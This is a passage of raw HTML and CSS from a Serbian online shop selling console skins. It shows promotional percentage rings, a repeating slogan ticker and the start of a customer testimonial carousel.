      --ring-bg: rgb(var(--color-base-accent-1));
    
  }
  #Results-template--21197687161080__results_4WFcYg .ring__prog {
    transition: stroke-dasharray 650ms ease;
  }
  #Results-template--21197687161080__results_4WFcYg .results__percentage p {
    
      font-size: 1.8rem;
    
    
      color: rgb(var(--color-base-accent-1));
    
  }</style><div class="color-scheme-template--21197687161080__results_4WFcYg color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--21197687161080__results_4WFcYg-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--21197687161080__results_4WFcYg center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#121212;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;strong&gt;🔥 Pravi ljudi, pravi rezultati.&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      🔥 Pravi ljudi, pravi rezultati.

      

      
    </strong>
    
  
</h2>


          <div class='rte'>
            <h3><strong>✨10.000+ ljudi ne greši.</strong></h3><p><strong>Evo šta kažu posle ps glow-upa:</strong></p>
          </div></div>
      <div class="results-container" id="Results-template--21197687161080__results_4WFcYg">
        <div class="results animate-item animate-item--child index-1"><h3 class="title h2 left title-with-highlight" style='--hightlight-color:#6d388b'>
              Brojke ne lažu.
            </h3>
          <div
            class="results__rows-container display-block"
            data-style="circle"
            data-duration="650"
            data-delay="650"
          ><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--21197687161080__results_4WFcYg-1"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                  
                    <div class="results__text">
                      <p><strong>kaže da daje rich energiju. Bez rich cene.</strong></p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 87%"
                  data-percentage="87"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--21197687161080__results_4WFcYg-2"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="87 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      87%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                  
                    <div class="results__text">
                      <p><strong>nije verovalo koliko se lako postavlja.</strong></p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 94%"
                  data-percentage="94"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--21197687161080__results_4WFcYg-3"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="94 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      94%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                  
                    <div class="results__text">
                      <p><strong>više se ne plaši ogrebotina. Ni padova.</strong></p>
                    </div>
                  
                </div>
              </div></div><div class="results__caption">
              <p><strong>Bez laži. Samo bolji skinovi.</strong></p><p><strong>(I možda malo bolja konzola.)</strong></p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21197687161080__horizontal_ticker_yVMnh4" class="shopify-section horizontal-ticker-section"><style data-shopify>.section-template--21197687161080__horizontal_ticker_yVMnh4-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-template--21197687161080__horizontal_ticker_yVMnh4 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--21197687161080__horizontal_ticker_yVMnh4 50s linear infinite reverse forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-template--21197687161080__horizontal_ticker_yVMnh4 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__horizontal_ticker_yVMnh4-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--21197687161080__horizontal_ticker_yVMnh4 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--21197687161080__horizontal_ticker_yVMnh4;
    }

    .horizontal-ticker-template--21197687161080__horizontal_ticker_yVMnh4 .review-item {
      width: 400px;
    }
  }

  .color-scheme-template--21197687161080__horizontal_ticker_yVMnh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickertemplate--21197687161080__horizontal_ticker_yVMnh4 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--21197687161080__horizontal_ticker_yVMnh4 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--21197687161080__horizontal_ticker_yVMnh4 color-scheme-template--21197687161080__horizontal_ticker_yVMnh4 color-inverse gradient content-for-grouping section-template--21197687161080__horizontal_ticker_yVMnh4-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              CUSTOM > GENERIČNO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              VREME JE DA BACIŠ MASKU.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  CUSTOM > GENERIČNO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MI ČINIMO TEHNOLOGIJU VRUĆOM. I BEZBEDNOM. ALI UGLAVNOM VRUĆOM.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  VREME JE DA BACIŠ MASKU.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HOĆE LI OVAJ SKIN PROMENITI TVOJ ŽIVOT? MOŽDA.TVOJ UREĐAJ? SIGURNO.
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--21197687161080__testimonials_8LmKQw" class="shopify-section section"><style data-shopify>.section-template--21197687161080__testimonials_8LmKQw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__testimonials_8LmKQw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21197687161080__testimonials_8LmKQw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  

  .cards-color-scheme-template--21197687161080__testimonials_8LmKQw.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--21197687161080__testimonials_8LmKQw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--21197687161080__testimonials_8LmKQw-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--21197687161080__testimonials_8LmKQw center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="⭐ Preko 30,000 Zadovoljnih mušterija!"
  
>
  
  
  ⭐ Preko 30,000 Zadovoljnih mušterija!
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/81v0S_FquRL.jpg?v=1766161162&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/81v0S_FquRL.jpg?v=1766161162&amp;width=275 275w, //maskit.rs/cdn/shop/files/81v0S_FquRL.jpg?v=1766161162&amp;width=550 550w, //maskit.rs/cdn/shop/files/81v0S_FquRL.jpg?v=1766161162&amp;width=710 710w, //maskit.rs/cdn/shop/files/81v0S_FquRL.jpg?v=1766161162&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>SKIN ZA PS4</h3><div class="rte"><p>''Kupili smo za PS4 i sve je prošlo bez problema. Postavljanje je bilo jednostavno, a skin se lepo uklopio. Drži čvrsto i izgleda uredno.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_26.jpg?v=1766161829&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_26.jpg?v=1766161829&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Nikola Petrov
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/714IiibXKNL.jpg?v=1766161185&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/714IiibXKNL.jpg?v=1766161185&amp;width=275 275w, //maskit.rs/cdn/shop/files/714IiibXKNL.jpg?v=1766161185&amp;width=550 550w, //maskit.rs/cdn/shop/files/714IiibXKNL.jpg?v=1766161185&amp;width=710 710w, //maskit.rs/cdn/shop/files/714IiibXKNL.jpg?v=1766161185&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
